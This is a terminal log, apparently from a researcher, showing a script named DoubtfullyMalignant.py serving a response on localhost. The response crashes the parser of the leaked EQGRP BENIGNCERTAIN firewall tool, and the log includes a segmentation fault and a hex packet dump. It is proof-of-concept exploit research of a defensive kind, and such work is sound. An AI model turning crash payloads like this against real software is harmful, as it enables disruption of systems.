 sky@felicity: /tmp
sky@felicity:/tmp$ python DoubtfullyMalignant.py 1337
DOUBTFULLY
MALIGNANT?
Because when you mess with the best, you die like the rest.
{+} Launching Server on port: 1337
CTRL+C to kill me.
{+} Handling connection from 127.0.0.1
{*} Crashing Response Sent. Lets hope they run bc-parser on it ;)
sky@felicity:~/hax/EQGRP-AUCTION/xxx/Firewall/TOOLS/BenignCertain/benigncertain-v1110
$ ./bc-parser 127.0.0.1.raw
BENIGNCERTAIN parser v1.0
Parsing file 127.0.0.1.raw ...
Possible PIX version(s):
Unknown
*** Couldn't determine interface used by BENIGNCERTAIN ***
=======================================================================
Segmentation fault
sky@felicity:~/hax/EQGRP-AUCTION/xxx/Firewall/TOOLS/BenignCertain/benigncertain-v1110
$ # aaaaaaaaaaand a crash
sky@felicity:~/hax/EQGRP-AUCTION/xxx/Firewall/TOOLS/BenignCertain/benigncertain-v111
0$ ./bc-id -t 127.0.0.1 -p 1337 -l 9999 # run bc-id on our "target"
Connection established.
Opening input file sendpacket.raw....
Sending packet to 127.0.0.1....
Waiting for a response from 127.0.0.1....
Writing response to 127.0.0.1.raw....
Writing response to 127.0.0.1.hex....
Packet recieved:
01 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00   ................
84 59 a7 06  6d 3b 10 00  02 00 00 00  78 56 34 12   .Y..m;......xV4.
78 56 34 12  78 56 34 12  78 56 34 12  78 56 34 12   xV4.xV4.xV4.xV4.
78 56 34 12  78 56 34 12  78 56 34 12  00 00 00 00   xV4.xV4.xV4.....
00 00 00 00  d4 d8 21 00  02 00 00 00  3c 3c 3c 3c   ......!.....<<<<
cc cc cc cc  99 00 00 00  a5 a5 a5 a5  84 00 00 00   ................
00 00 00 00  00 00 00 00  ed fe ad de  00 00   ..............
Total bytes printed = 110
Parsing response....
Value found is: 0x99000000
Version matches:
None.  Unknown value.
Possible passwords:
sky@felicity:~/hax/EQGRP-AUCTION/xxx/Firewall/TOOLS/BenignCertain/benigncertain-v111
0$